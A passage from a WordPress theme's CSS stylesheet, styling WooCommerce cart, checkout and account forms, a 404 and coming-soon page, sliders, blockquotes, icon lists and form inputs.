  border: 1px solid rgba(54, 54, 54, 0.1);
}
.woocommerce-form__label span {
  padding-left: 5px;
}
.woocommerce-form__label .input-checkbox {
  margin: 7px 0 0 !important;
}
body.woocommerce-page input[type="text"],
body.woocommerce-page input[type="password"],
body.woocommerce-page input[type="email"],
body.woocommerce-page .select2-container--default .select2-selection--single,
body.woocommerce-page .woocommerce form .form-row.woocommerce-validated .select2-container,
body.woocommerce-page .woocommerce form .form-row.woocommerce-validated input.input-text,
body.woocommerce-page .woocommerce form .form-row.woocommerce-validated select {
  border: 1px solid rgba(54, 54, 54, 0.1);
  height: 45px;
}
body.woocommerce-page .select2-container--default .select2-selection--single .select2-selection__rendered {
  color: #4d5765;
  padding-left: 18px;
}
body.woocommerce-page input[type="text"]::placeholder,
body.woocommerce-page input[type="number"]::placeholder,
body.woocommerce-page input[type="password"]::placeholder,
body.woocommerce-page textarea::placeholder,
body.woocommerce-page input[type="email"]::placeholder {
  color: #363636;
}
body.woocommerce-page .select2-container--default .select2-selection--single .select2-selection__arrow b {
  border-width: 7px 6px 0 6px;
}
body.woocommerce-page .select2-container--default .select2-selection--single .select2-selection__arrow b {
  border-color: #363636 transparent transparent transparent;
}
body.woocommerce-page .woocommerce form .form-row-first,
body.woocommerce-page .woocommerce-page form .form-row-first {
  width: 52%;
}
body.woocommerce-page .woocommerce form .form-row-first #coupon_code,
body.woocommerce-page .woocommerce-page form .form-row-first #coupon_code {
  height: 47px;
}
body.woocommerce-page .woocommerce-billing-fields .input-text,
body.woocommerce-page .woocommerce-billing-fields select {
  height: 50px !important;
}
body.woocommerce-page .woocommerce-billing-fields #billing_email {
  height: 52px !important;
}
body.single-product div.product .woocommerce-tabs .comment-reply-title {
  font-size: 20px !important;
  display: block;
  border-bottom: 1px solid #eee;
  padding-bottom: 15px;
  margin-bottom: 13px;
}
body.single-product div.product .woocommerce-tabs .rat-full {
  display: flex;
  justify-content: space-between;
  flex-wrap: wrap;
}
body.single-product div.product .woocommerce-tabs .rat-full p {
  flex: 0 0 50%;
}
body.single-product div.product .woocommerce-tabs .rat-full input {
  margin-bottom: 8px;
}
body.single-product div.product .woocommerce-tabs .rat-full p.comment-form-author {
  padding-right: 15px;
}
body.single-product div.product .woocommerce-tabs .rat-full p.comment-form-email {
  padding-left: 15px;
}
body.single-product div.product .woocommerce-tabs #commentform {
  max-width: 100%;
}
body.single-product div.product .woocommerce-tabs #commentform .comment-form-cookies-consent {
  display: block;
}
body.single-product div.product .woocommerce-tabs #commentform #comment {
  height: 160px;
}
body.single-product div.product .woocommerce-tabs #commentform input[type="checkbox"] {
  position: relative;
  top: 1px;
  vertical-align: unset;
}
body.single-product div.product .woocommerce-tabs #commentform input[type="text"],
body.single-product div.product .woocommerce-tabs #commentform input[type="email"] {
  height: 50px;
}
body.single-product div.product .woocommerce-tabs label {
  font-weight: 400;
}
body.woocommerce-page .select2-container--default .select2-selection--single {
  height: 52px;
}
.woocommerce .quantity .qty {
  box-shadow: none;
}
.woocommerce-cart-form table.shop_table {
  border-collapse: collapse;
}
.woocommerce-cart-form table.shop_table td,
.woocommerce-cart-form table.shop_table th {
  padding: 25px;
  text-align: center;
}
.woocommerce-cart-form table.shop_table .quantity {
  border-radius: 5px;
  padding: 0 0px;
  margin: 0 auto;
  width: 150px;
}
.woocommerce-cart-form table.shop_table .quantity .qty_button {
  top: -1px;
  padding: 0px 6px;
}
.woocommerce-cart-form table.shop_table .quantity .qty {
  width: 50px;
  border-radius: 0 !important;
}
.woocommerce table.shop_table tbody th,
.woocommerce table.shop_table tfoot td,
.woocommerce table.shop_table tfoot th {
  font-weight: 600;
}
.woocommerce table.shop_table {
  border-collapse: collapse !important;
}
.woocommerce .cart-collaterals .cart_totals,
.woocommerce-page .cart-collaterals .cart_totals {
  padding-top: 40px;
}
.woocommerce div.product form.cart .variations select {
  padding: 5px 2px;
}
.cart_totals h2 {
  text-transform: capitalize;
}
.cart_totals table.shop_table th,
.cart_totals table.shop_table td {
  padding: 20px;
}
.woocommerce-tabs h2 {
  font-size: 20px;
}
.related.products h2 {
  font-size: 20px;
}
.single-product .summary.entry-summary h1.product_title.entry-title {
  font-size: 25px !important;
  line-height: 25px !important;
}
#add_payment_method table.cart img,
.woocommerce-cart table.cart img,
.woocommerce-checkout table.cart img {
  width: 50px !important;
}
.cart-collaterals th,
.cart-collaterals td {
  border: none !important;
  border-bottom: 1px solid rgba(0, 0, 0, 0.1) !important;
}
.cart-collaterals tr:last-child td,
.cart-collaterals tr:last-child th {
  border-bottom: none !important;
}
.woocommerce .col2-set .col-1,
.woocommerce-page .col2-set .col-1,
.woocommerce .col2-set .col-2,
.woocommerce-page .col2-set .col-2 {
  max-width: 100%;
}
.woocommerce .bottom,
.woocommerce .featured {
  text-align: left;
}
.woocommerce .form-row {
  display: block;
}
.woocommerce.single-product form.cart .button {
  margin-left: 0px;
  float: none !important;
  margin-top: 20px;
  min-width: 150px;
}
.woocommerce .add_to_cart_button {
  transition: 0.3s ease all;
}
.woocommerce .add_to_cart_button:after {
  font-size: inherit !important;
  vertical-align: initial !important;
}
.woocommerce .add_to_cart_button.added {
  display: none !important;
  opacity: 0;
}
.woocommerce .add_to_cart_button.loading {
  padding-right: 40px !important;
}
.woocommerce .add_to_cart_button.loading:after {
  top: 12px !important;
  right: 15px !important;
  font-size: inherit !important;
}
.woocommerce button[disabled] {
  color: #fff;
  height: 39px;
  padding: 0 35px !important;
}
.woocommerce button[disabled]:hover {
  color: #3270fc;
}
.woocommerce table.shop_table th {
  border: none;
  font-size: 18px;
  font-weight: 600;
}
.woocommerce table.shop_table td {
  border-bottom: none;
  border-left: none;
  border-right: none;
  border-top: 1px solid #E6E6E6;
}
h3#order_review_heading {
  margin-top: 60px;
  padding: 0 15px;
}
#order_review {
  padding: 0 15px;
}
textarea.input-text {
  border: 1px solid #ccc;
}
.button.yith-wcqv-button {
  display: none !important;
}
.post-type-archive .learn-press-courses .course .course-title {
  display: none !important;
}
.woocommerce span.onsale {
  background: #3270fc !important;
  width: 40px !important;
  height: 40px !important;
  line-height: 40px !important;
  padding: 0 !important;
  right: 10px !important;
  margin: 0 !important;
  top: 10px !important;
  z-index: 1;
  font-weight: 500;
}
.woocommerce-info {
  border-top-color: #d2093c;
}
.woocommerce table.shop_attributes td,
.woocommerce table.shop_attributes th {
  padding: 3px 15px !important;
  border: 1px solid rgba(0, 0, 0, 0.1) !important;
}
.woocommerce-MyAccount-navigation ul {
  margin: 0;
  padding: 0;
  list-style: none;
}
.woocommerce-MyAccount-navigation ul li {
  background: #f0f0f0;
  margin: 0 0 15px;
  border-radius: 2px;
}
.woocommerce-MyAccount-navigation ul li a {
  padding: 10px 20px;
  color: #4d5765;
  display: block;
}
.woocommerce-MyAccount-navigation ul li.is-active {
  background: #3270fc;
}
.woocommerce-MyAccount-navigation ul li.is-active a {
  color: #fff;
}
.woocommerce-MyAccount-navigation ul li:hover {
  background: #3270fc;
}
.woocommerce-MyAccount-navigation ul li:hover a {
  color: #fff;
}
form.woocommerce-EditAccountForm fieldset {
  margin-bottom: 40px;
  margin-top: 30px;
}
.woocommerce form.checkout_coupon,
.woocommerce form.login,
.woocommerce form.register,
.woocommerce-input-wrapper #order_comments,
#order_comments {
  border: 1px solid rgba(54, 54, 54, 0.1) !important;
}
.woocommerce-js ul.products li img {
  width: auto;
  max-width: 100%;
}
.woocommerce-account .woocommerce form.login {
  margin-bottom: 0;
}
.single-product.woocommerce span.onsale {
  left: 10px !important;
}
#order_comments {
  border: 1px solid rgba(54, 54, 54, 0.1) !important;
}
.woocommerce .quantity input[type="number"]::-webkit-input-placeholder {
  /* Chrome/Opera/Safari */
  color: #363636 !important;
  opacity: 1;
}
.woocommerce .quantity input[type="number"]::-moz-placeholder {
  /* Firefox 19+ */
  color: #363636 !important;
  opacity: 1;
}
.woocommerce .quantity input[type="number"]:-ms-input-placeholder {
  /* IE 10+ */
  color: #363636 !important;
  opacity: 1;
}
.woocommerce .quantity input[type="number"]:-moz-placeholder {
  /* Firefox 18- */
  color: #363636 !important;
  opacity: 1;
}
@keyframes loaderspin {
  0% {
    transform: translate(-50%, -50%) rotate(0deg);
  }
  100% {
    transform: translate(-50%, -50%) rotate(360deg);
  }
}
@-webkit-keyframes loaderspin {
  0% {
    transform: translate(-50%, -50%) rotate(0deg);
  }
  100% {
    transform: translate(-50%, -50%) rotate(360deg);
  }
}
@keyframes loaderpulse {
  0% {
    transform: scale(1);
  }
  100% {
    transform: scale(1.2);
  }
}
/* -----------------------------------
    01. General CSS
-------------------------------------*/
html,
body {
  font-size: 16px;
  color: #4d5765;
  font-family: 'Source Sans Pro', sans-serif;
  vertical-align: baseline;
  line-height: 1.7;
  font-weight: 400;
  overflow-x: hidden;
}
img {
  max-width: 100%;
  height: auto;
}
p {
  margin: 0 0 26px;
}
h1,
h2,
h3,
h4,
h5,
h6 {
  font-family: 'Source Sans Pro', sans-serif;
  color: #0f1216;
  margin: 0 0 26px;
}
h1,
h2,
h3,
h4,
h5,
h6 {
  margin: 0 0 26px;
  padding: 0;
  font-weight: 700;
}
h1 {
  font-size: 52px;
  line-height: 55px;
  font-weight: 700;
}
h2 {
  font-size: 40px;
  line-height: 45px;
  font-weight: 700;
}
h3 {
  font-size: 28px;
  line-height: 30px;
  font-weight: 700;
}
h4 {
  font-size: 26px;
  line-height: 30px;
  font-weight: 700;
}
h5 {
  font-size: 24px;
  line-height: 26px;
  font-weight: 600;
}
h6 {
  font-size: 20px;
  line-height: 24px;
  font-weight: 600;
}
.wp-block-calendar nav {
  padding-bottom: 20px;
}
a {
  color: #d2093c;
  transition: all 0.3s ease 0s;
  text-decoration: none !important;
  outline: none !important;
}
a:active,
a:hover {
  text-decoration: none;
  outline: 0 none;
  color: #171f32;
}
ul {
  list-style: outside none none;
  margin: 0;
  padding: 0;
}
.clear {
  clear: both;
}
.z-index-10 {
  z-index: 10;
  position: relative;
}
::-moz-selection {
  background: #3270fc;
  text-shadow: none;
  color: #ffffff;
}
::selection {
  background: #3270fc;
  text-shadow: none;
  color: #ffffff;
}
i.glyph-icon:before {
  margin-left: 0;
}
.y-middle {
  display: -ms-flexbox;
  display: -webkit-flex;
  display: flex;
  -ms-flex-wrap: wrap;
  -webkit-flex-wrap: wrap;
  flex-wrap: wrap;
  -ms-flex-align: center;
  -webkit-align-items: center;
  align-items: center;
}
.reactheme-rev-btn1,
.reactheme-rev-btn2 {
  position: relative;
  z-index: 11;
}
.reactheme-rev-btn1:after,
.reactheme-rev-btn2:after,
.reactheme-rev-btn1:before,
.reactheme-rev-btn2:before {
  position: absolute;
  content: '';
  top: 50%;
  transform: translateY(-50%);
  width: 5px;
  height: 5px;
  border-radius: 50%;
  background: #ffffff;
  transition: all 0.4s ease-in-out 0s;
}
.reactheme-rev-btn1:after,
.reactheme-rev-btn2:after {
  right: -15px;
}
.reactheme-rev-btn1:before,
.reactheme-rev-btn2:before {
  left: -15px;
}
.reactheme-rev-btn2:after,
.reactheme-rev-btn2:before {
  background: #3270fc;
}
.rev-btn:hover .reactheme-rev-btn1:after,
.rev-btn:hover .reactheme-rev-btn1:before {
  background: #3270fc;
}
.rev-btn:hover .reactheme-rev-btn2:after,
.rev-btn:hover .reactheme-rev-btn2:before {
  background: #ffffff;
}
.slick-slider .slick-dots {
  text-align: center;
  bottom: -75px;
  z-index: 11;
  line-height: 10px;
}
.slick-slider .slick-dots li {
  display: inline-block;
  width: unset;
  height: unset;
  margin: 0 5px;
}
.slick-slider .slick-dots li button {
  width: 25px;
  height: 8px;
  display: inline-block;
  font-size: unset;
  line-height: unset;
  padding: unset;
  border-radius: 50px;
  background: #3270fc;
  transition: all 0.3s ease-in;
  -webkit-transition: all 0.3s ease-in;
  -webkit-box-shadow: 0 3px 8px 0 rgba(0, 0, 0, 0.25);
  -moz-box-shadow: 0 3px 8px 0 rgba(0, 0, 0, 0.25);
  box-shadow: 0 3px 8px 0 rgba(0, 0, 0, 0.25);
  opacity: .5;
}
.slick-slider .slick-dots li button:before {
  display: none;
}
.slick-slider .slick-dots li button:hover {
  width: 40px;
  opacity: 1;
}
.slick-slider .slick-dots li.slick-active button {
  width: 40px;
  opacity: 1;
}
.slick-slider .slick-arrow {
  position: absolute;
  right: -25px;
  z-index: 10;
  bottom: 45%;
  outline: none;
}
.slick-slider .slick-arrow:before {
  font-family: Flaticon;
  color: #3270fc;
  font-size: 18px;
  position: relative;
  top: -12px;
  line-height: 34px;
  border-radius: 35px;
  opacity: 1;
  transition: all .8s ease;
  left: -9px;
}
.slick-slider .slick-arrow:hover:before {
  color: #fff;
}
.slick-slider .slick-prev {
  left: -35px;
}
.slick-slider .slick-prev:before {
  content: "\f111";
}
.slick-slider .slick-next:before {
  content: "\f110";
}
.reactheme-unique-slider .reactheme-addon-slider button {
  display: inline-block;
  font-size: 0;
  width: 70px;
  height: 70px;
  line-height: 67px;
  color: #3270fc;
  background: #fff;
  border-radius: 100%;
  transition: all 0.5s ease 0s;
  border: 4px solid #F2F4F9;
  box-shadow: -6px 20px 30px rgba(15, 18, 22, 0.006);
}
.box-shadow {
  box-shadow: 0px 14px 30px rgba(0, 0, 0, 0.07);
  border-radius: 7px;
}
body .bg-fixed {
  background-attachment: fixed !important;
  background-position: center top !important;
}
body .bg-top {
  background-position: center top !important;
}
body .bg-left {
  background-position: bottom left !important;
}
body .bg-right {
  background-position: top right !important;
}
body .bg-bottom {
  background-position: center bottom !important;
}
body .main-contain {
  background-size: cover;
  background-repeat: no-repeat;
}
.no-gutter [class*="col-"] {
  padding-left: 0;
  padding-right: 0;
}
.ball {
  position: absolute;
  border-radius: 100%;
  opacity: 1;
}
.reactheme-z_index_10 {
  position: relative;
  z-index: 10;
}
.border-left-radius > .vc_column-inner {
  border-top-left-radius: 7px;
  border-bottom-left-radius: 7px;
}
.border-right-radius > .vc_column-inner {
  border-top-right-radius: 7px;
  border-bottom-right-radius: 7px;
}
.overflow-visible {
  overflow: visible !important;
  z-index: 30;
}
.overflow-hidden {
  overflow: hidden !important;
}
.max-width-700 {
  max-width: 700px;
  margin: 0 auto;
}
.white-color {
  color: #fff;
}
.white-color h1,
.white-color h2,
.white-color h3,
.white-color h4 {
  color: #fff;
}
iframe {
  width: 100%;
}
.floating-box {
  position: relative;
  z-index: 9;
  top: 160px;
}
.custom-max-width {
  max-width: 800px;
}
.menu-cart-area h2 {
  display: none;
}
.react-sideabr #wp-calendar th {
  background: #3270fc;
  color: #fff;
}
.react-sideabr table {
  margin-bottom: 0;
}
.react-sideabr .widget select {
  margin: 0;
}
.common-shadow {
  box-shadow: 0 0 150px #eee;
  background: #fff;
}
ul.profile_info {
  padding-left: 0;
  margin-left: 0;
}
ul.profile_info li {
  list-style: none;
  margin-bottom: 10px;
  font-size: 15px;
  padding: 5px 0px;
  position: relative;
}
ul.profile_info li .title {
  color: #444444;
  margin-right: 10px;
  position: relative;
}
ul.profile_info li .title:after {
  content: "";
  position: absolute;
  background: #3270fc;
  width: 30px;
  height: 3px;
  left: 0;
  z-index: -1;
  bottom: 5px;
  opacity: 0.6;
}
ul.profile_info li a {
  color: #4d5765;
}
/* -----------------------
    404
--------------------------*/
.page-error {
  position: relative;
  display: table;
  width: 100%;
  height: 100%;
  background-repeat: no-repeat !important;
  background-size: cover !important;
  background: #ffffff;
}
.page-error .error-image {
  margin-bottom: 20px;
}
.page-error .container {
  position: fixed;
  top: 50%;
  left: 0;
  right: 0;
  transform: translateY(-50%);
}
.page-error .page-content {
  max-width: 550px;
  margin: 0 auto;
}
.page-error .content-area {
  position: relative;
  z-index: 101;
  margin: 0 auto;
  text-align: center;
}
.page-error .content-area h1.page-title {
  color: #ffffff;
  font-size: 100px;
  margin-bottom: 30px;
  margin-top: 0px;
}
.page-error .content-area h2 {
  color: #4d5765;
  font-size: 20px;
  font-weight: 400 !important;
  margin-bottom: 30px;
  line-height: 30px;
}
.page-error .content-area h2 span {
  display: block;
  font-size: 48px;
  line-height: 60px;
  margin-bottom: 20px;
  color: #00306E;
  font-weight: 600;
}
.page-error .react-sideabr {
  max-width: 400px;
  margin: 0 auto;
  padding-bottom: 20px;
}
.page-error .react-sideabr {
  padding: 10px 0 35px;
}
.page-error .flaticon-right-arrow:before {
  padding-left: 5px;
}
.page-error .reacbutton {
  font-size: 20px;
  padding: 10px 35px 16px;
  border-radius: 4px !important;
  border: 1px solid #3270fc;
  background: #3270fc;
}
.page-error .reacbutton svg {
  width: 18px;
  position: relative;
  top: 6px;
}
.page-error .reacbutton:focus {
  color: #ffffff;
}
.page-error .reacbutton:hover {
  background: transparent;
  border: 1px solid #3270fc;
  color: #0f1216 !important;
}
.page-error.coming-soon {
  height: 100vh;
}
.page-error.coming-soon .content-area h3 {
  font-size: 30px;
  margin-top: 40px;
  margin-bottom: 60px;
  display: block;
}
.page-error.coming-soon .content-area h3 span {
  font-size: 80px;
  text-shadow: unset;
  text-transform: uppercase;
  line-height: 90px;
  padding-bottom: 20px;
  letter-spacing: 5px;
  display: block;
  font-weight: 900 !important;
}
.page-error.coming-soon .countdown-inner {
  width: 600px;
  margin: 0 auto;
  max-width: 100%;
}
.page-error.coming-soon .countdown-inner .time_circles {
  position: relative;
  justify-content: center;
  align-items: center;
}
.page-error.coming-soon .countdown-inner .time_circles canvas {
  opacity: 0;
  display: none;
}
.page-error.coming-soon .countdown-inner .time_circles div {
  color: #ffffff;
  font-size: 36px;
  font-weight: 600;
  padding-top: 25px;
  width: 120px !important;
  height: 120px !important;
  display: grid;
  align-items: center;
  margin: 0 auto;
  border-radius: 100%;
  border: 5px solid #ffffff;
  background: #d2093c;
  box-shadow: 0 0 52px rgba(0, 0, 0, 0.3);
  display: inline-block;
  margin: 0 12px;
}
.page-error.coming-soon .countdown-inner .time_circles div:first-child {
  padding-left: 0;
}
.page-error.coming-soon .countdown-inner .time_circles div:last-child {
  margin-right: 0;
}
.page-error.coming-soon .countdown-inner .time_circles div span,
.page-error.coming-soon .countdown-inner .time_circles div h4 {
  color: #ffffff;
}
.page-error.coming-soon .countdown-inner .time_circles div span {
  line-height: 1;
  font-size: 55px;
  display: block;
}
.page-error.coming-soon .countdown-inner .time_circles div h4 {
  margin: 0;
  font-weight: 400 !important;
  text-transform: uppercase;
}
.page-error.coming-soon .follow-us-sbuscribe p {
  color: #ffffff;
  font-size: 30px;
  padding-top: 50px;
  font-weight: 500;
  margin-bottom: 5px;
}
.page-error.coming-soon .follow-us-sbuscribe ul {
  list-style: none;
  margin: 0;
}
.page-error.coming-soon .follow-us-sbuscribe ul li {
  display: inline-block;
  margin-right: 20px;
}
.page-error.coming-soon .follow-us-sbuscribe ul li:last-child {
  margin-right: 0;
}
.page-error.coming-soon .follow-us-sbuscribe ul li a {
  width: 45px;
  height: 45px;
  line-height: 35px;
  border-radius: 50%;
  padding: 0;
}
.page-error.coming-soon .follow-us-sbuscribe ul li i {
  line-height: 45px;
  font-size: 22px;
}
/* ------------------------------------
    02. Global Class
---------------------------------------*/
.rectangle {
  position: relative;
}
.rectangle:after {
  position: absolute;
  content: "";
  height: 120px;
  width: 1px;
  background: #404c51;
  right: -20px;
  top: 50%;
  transform: translateY(-50%);
}
.orange {
  color: #3270fc;
}
span.yellow {
  color: #d2093c;
}
.overflow-show {
  overflow: visible !important;
}
input[type="checkbox"],
input[type="radio"] {
  margin-right: 8px;
  vertical-align: text-top;
}
.sticky .menu-area {
  padding: 0;
}
.alignleft {
  margin-bottom: 26px;
}
.alignright {
  margin-bottom: 26px;
}
.vertical-middle {
  display: table;
  width: 100%;
  height: 100%;
}
.vertical-middle .vertical-middle-cell {
  display: table-cell;
  vertical-align: middle;
}
.display-table {
  display: table;
  height: 100%;
  width: 100%;
}
.display-table-cell {
  display: table-cell;
  vertical-align: middle;
}
ul.stylelisting {
  list-style-type: none;
  margin-left: 20px !important;
}
ul.stylelisting li {
  position: relative;
  padding-left: 22px !important;
  line-height: 34px;
  border: none !important;
}
ul.stylelisting li:before {
  position: absolute;
  top: 0;
  left: 0;
  z-index: 0;
  content: "\f054";
  font-family: 'FontAwesome';
  color: #437ff9;
  font-size: 12px;
}
ul.check-square {
  list-style-type: none;
  margin-left: 0px;
}
ul.check-square li {
  position: relative;
  padding-left: 35px;
  line-height: 34px;
  border: none;
}
ul.check-square li:before {
  position: absolute;
  top: 2px;
  left: 0;
  z-index: 0;
  content: "\f046";
  font-family: 'FontAwesome';
  color: #3270fc;
  font-size: 20px;
}
.contact-info .elementor-icon-box-icon i {
  width: 54px;
  height: 54px;
  text-align: center;
  line-height: 54px;
  background: #FFFFFF;
  box-shadow: 0px 4px 6px rgba(15, 18, 22, 0.1);
  border-radius: 50%;
}
.wpcf7-form-control-wrap .wpcf7-text,
.wpcf7-form-control-wrap .wpcf7-email {
  height: unset;
}
.wpcf7-form-control-wrap .wpcf7-text:focus,
.wpcf7-form-control-wrap .wpcf7-email:focus,
.wpcf7-textarea:focus {
  background: #fff !important;
  border-color: #3270fc !important;
  outline: none;
}
.single-post .main-contain #content {
  padding-bottom: 220px;
}
.single-post blockquote:before {
  content: "";
  font-size: 120px;
  position: absolute;
  background: url(../images/cloud-pattern.png) no-repeat right bottom;
  bottom: 0px;
  right: 47px;
  width: 107px;
  height: 107px;
  z-index: 0;
}
.single-post .react-order-list {
  margin: 0 0 26px;
  list-style: none;
  padding: 0;
}
.single-post .react-order-list li {
  list-style: none;
  position: relative;
  padding-left: 44px;
  margin-bottom: 10px;
}
.single-post .react-order-list li:before {
  position: absolute;
  content: "";
  left: 0;
  top: 0;
  text-align: center;
  content: "\f00c";
  font-family: FontAwesome;
  background: rgba(50, 112, 252, 0.08);
  width: 30px;
  height: 30px;
  line-height: 30px;
  border-radius: 50%;
}
blockquote {
  position: relative;
  margin: 40px 0px 60px;
  padding: 38px 40px 40px 40px;
  color: #0F1216;
  box-shadow: -3px 0px 0px #3270fc, 0px 20px 40px rgba(15, 18, 22, 0.1);
  border-radius: 6px;
  font-size: 24px;
  overflow: hidden;
  line-height: 34px;
  font-weight: 400;
  z-index: 1;
  border-left: 1px solid #3270FC;
}
blockquote cite {
  font-size: 15px;
  display: block;
  margin-top: 10px;
}
blockquote cite:before {
  content: "";
  font-size: 28px;
  color: #ff5421;
  padding-bottom: 0px;
  display: inline-block;
  background: #3270fc;
  height: 2px;
  width: 40px;
  font-weight: 400;
  text-align: center;
  top: -4px;
  margin-right: 10px;
  position: relative;
}
blockquote p {
  margin-bottom: 10px !important;
  font-size: 20px;
}
blockquote p strong {
  color: #000 !important;
  font-size: 18px;
  padding-top: 20px !important;
  margin-bottom: 10px;
  display: block;
}
body.page blockquote {
  background: #F8F8F8 !important;
}
body.page blockquote.style2 {
  background: #fff !important;
  padding: 34px 40px 25px;
  margin-bottom: 10px !important;
}
body.page blockquote.style2:before {
  line-height: 20px;
}
mark,
ins {
  background: #d2093c;
  color: #fff;
  padding: 0 4px;
}
code {
  background: #d2093c;
  color: #fff !important;
}
button,
html input[type="button"],
input[type="reset"],
input[type="submit"] {
  color: #fff;
  padding: 17px 30px;
  font-size: 14px;
  text-transform: capitalize;
  outline: none;
  transition: all .5s ease;
  border-radius: 0 3px 3px 0;
  background: #3270fc;
  position: relative;
  border: none;
}
.reactheme-iconbox-area.hovers .box-inner {
  overflow: hidden;
}
.reactheme-iconbox-area.hovers .box-inner .services-btn-part {
  position: absolute;
  width: 100%;
  transform: scale(0.5);
  transition: all .3s ease;
  opacity: 0;
}
.reactheme-iconbox-area.hovers .box-inner .text-area,
.reactheme-iconbox-area.hovers .box-inner .icon-area {
  transition: all .3s ease;
}
.reactheme-iconbox-area.hovers .box-inner:hover .text-area {
  transform: translateY(-60px);
}
.reactheme-iconbox-area.hovers .box-inner:hover .icon-area {
  transform: scale(0);
}
.reactheme-iconbox-area.hovers .box-inner:hover .services-btn-part {
  transform: scale(1);
  transform: translateY(-55px);
  opacity: 1;
}
.mb-20 {
  margin-bottom: 30px;
}
.mb-30 {
  margin-bottom: 30px;
}
.top-float {
  float: left;
}
.submit-btn {
  display: block;
  cursor: pointer;
  position: relative;
  transition: all 0.4s cubic-bezier(0.215, 0.61, 0.355, 1) 0s;
  border-radius: 3px;
  font-size: 14px;
  font-weight: 500;
  color: #fff;
  z-index: 2;
  border: none;
}
.submit-btn .wpcf7-submit {
  outline: none;
  border: none;
  padding: 12px 40px;
  border-radius: 3px;
  display: inline-block;
  text-transform: capitalize;
  font-size: 16px;
  font-family: 'Source Sans Pro', sans-serif;
  font-weight: 500;
  color: #ffffff;
  background: #3270fc;
  position: relative;
  overflow: hidden;
}
.submit-btn:hover {
  opacity: 0.90;
}
button:hover,
html input[type="button"]:hover,
input[type="reset"]:hover {
  background: #d2093c;
  color: #ffffff;
}
input[type="submit"]:hover {
  opacity: .9;
}
.main-contain #content {
  padding-top: 100px;
  padding-bottom: 100px;
}
.main-contain .reactheme-porfolio-details #content {
  padding-bottom: 110px;
}
.main-contain .page-error #content {
  padding-top: 60px;
}
.woocommerce-account .woocommerce-form-login .form-row .woocommerce-form-login__rememberme {
  padding-top: 7px;
}
.woocommerce-account .woocommerce-form-login .form-row .woocommerce-form-login__rememberme #rememberme {
  margin-top: 4px;
}
.woocommerce-account .footer-bottom-gaps .main-contain #content {
  padding-bottom: 200px;
}
.single-notices .footer-bottom-gaps .reactheme-notice-details #content,
.single-post .footer-bottom-gaps .main-contain #content {
  padding-bottom: 196px;
}
.learnpress-page .footer-bottom-gaps .main-contain #content {
  padding-bottom: 180px;
}
#content .project-gallery .p-gallery-title {
  margin: 0 0 40px;
}
body.reactheme-pages-btm-gap.single-teams .main-contain #content {
  padding-bottom: 155px;
}
body.single-events .main-contain #content {
  padding-bottom: 190px;
}
.reactheme-addon-services .image_left {
  display: flex;
  align-items: top;
}
.reactheme-addon-services .image_left .services-icons {
  margin-right: 20px;
  margin-top: 12px;
}
.reactheme-addon-services .services-title4 {
  display: none;
}
.reactheme-addon-services.services-style4:after {
  background: rgba(32, 51, 89, 0.5);
  background: -webkit-linear-gradient(top, rgba(0, 0, 0, 0), rgba(32, 51, 89, 0.8));
  background: -o-linear-gradient(top, rgba(0, 0, 0, 0), rgba(32, 51, 89, 0.8));
  background: -moz-linear-gradient(top, rgba(0, 0, 0, 0), rgba(32, 51, 89, 0.8));
  background: linear-gradient(to bottom, rgba(0, 0, 0, 0), rgba(32, 51, 89, 0.8));
  position: absolute;
  content: "";
  top: 0;
  left: 0;
  width: 100%;
  height: 100%;
  display: block;
  transition: all .8s ease;
}
.reactheme-addon-services.services-style4 .services-part {
  position: relative;
  overflow: hidden;
}
.reactheme-addon-services.services-style4 .services-part .services-text {
  position: absolute;
  transform: translate(-50%, -50%) rotateY(90deg);
  left: 50%;
  top: 50%;
  width: 330px;
  background: #203359;
  padding: 30px;
  opacity: 0;
  visibility: hidden;
  transition: all .8s ease;
}
.reactheme-addon-services.services-style4 .services-icon {
  position: relative;
}
.reactheme-addon-services.services-style4 .services-icon .services-title4 {
  display: block;
  position: absolute;
  bottom: 16px;
  left: 40px;
  z-index: 1;
  transition: all .8s ease;
}
.reactheme-addon-services.services-style4:hover:after {
  display: none;
}
.reactheme-addon-services.services-style4:hover .services-text {
  opacity: 1;
  visibility: visible;
  transform: translate(-50%, -50%) rotateY(0);
}
.reactheme-addon-services.services-style4:hover .services-icon {
  position: relative;
}
.reactheme-addon-services.services-style4:hover .services-icon .services-title4 {
  bottom: -60px;
}
.single-product .footer-bottom-gaps .main-contain #content {
  padding-bottom: 120px !important;
}
.sign {
  margin-top: 15px;
}
.reactheme-heading.bigger-text h2.title {
  font-size: 55px;
  line-height: 65px;
}
.reactheme-heading.bigger-text p {
  color: #fff;
  font-size: 18px;
}
ul.unorder-list {
  margin: 20px 0 0;
  padding: 0;
  list-style: none;
}
ul.unorder-list li {
  display: block;
  position: relative;
  padding-left: 25px;
  padding-bottom: 15px;
  font-weight: 500;
  line-height: 25px;
}
ul.unorder-list li:before {
  position: absolute;
  top: 0px;
  left: 0;
  content: "\f105";
  font-family: FontAwesome;
  color: #3270fc;
  font-size: 20px;
}
ul.check-icon {
  list-style: none;
  margin-left: 20px;
}
ul.check-icon li {
  position: relative;
  padding-left: 22px;
  padding-bottom: 4px;
  font-size: 16px;
}
ul.check-icon li:before {
  position: absolute;
  top: 0px;
  left: 0;
  content: "\f058";
  font-family: FontAwesome;
  color: #d2093c;
  font-size: 18px;
}
ul.check-icon.two-call {
  column-count: 2;
}
ul.check-icon.two-call li {
  padding-right: 10px;
}
.light-faq .vc_toggle .vc_toggle_title h4 {
  color: #fff;
}
.light-faq .vc_toggle .vc_toggle_content {
  color: #fff;
}
.post-password-required input[type="password"] {
  margin-left: 5px;
}
.post-password-required input[type="submit"] {
  margin-left: -4px;
  border-radius: 0 3px 3px 0;
  padding: 11px 20px;
}
input[type="text"],
input[type="number"],
input[type="password"],
textarea,
input[type="email"] {
  color: #4d5765;
  width: 100%;
  max-width: 100%;
  opacity: 1;
}
input[type="text"]::-webkit-input-placeholder,
input[type="number"]::-webkit-input-placeholder,
input[type="password"]::-webkit-input-placeholder,
textarea::-webkit-input-placeholder,
input[type="email"]::-webkit-input-placeholder {
  /* Chrome/Opera/Safari */
  color: #7b7d82;
  opacity: 1;
}
input[type="text"]::-moz-placeholder,
input[type="number"]::-moz-placeholder,
input[type="password"]::-moz-placeholder,
textarea::-moz-placeholder,
input[type="email"]::-moz-placeholder {
  /* Firefox 19+ */
  color: #7b7d82;
  opacity: 1;
}
input[type="text"]:-ms-input-placeholder,
input[type="number"]:-ms-input-placeholder,
input[type="password"]:-ms-input-placeholder,
textarea:-ms-input-placeholder,
input[type="email"]:-ms-input-placeholder {
  /* IE 10+ */
  color: #7b7d82;
  opacity: 1;
}
